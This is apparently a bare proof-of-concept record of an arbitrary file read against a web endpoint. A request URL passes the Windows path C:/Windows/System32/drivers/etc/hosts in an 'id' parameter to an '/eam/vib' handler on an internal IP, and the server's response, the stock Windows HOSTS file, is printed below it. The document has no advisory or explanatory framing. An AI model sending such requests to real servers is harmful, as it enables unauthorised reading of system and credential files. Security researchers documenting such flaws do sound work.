 https://192.168.4.236/eam/vib?id=C:/Windows/System32/drivers/etc/hosts
1
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost
#       192.168.4.236
#       192.168.4.236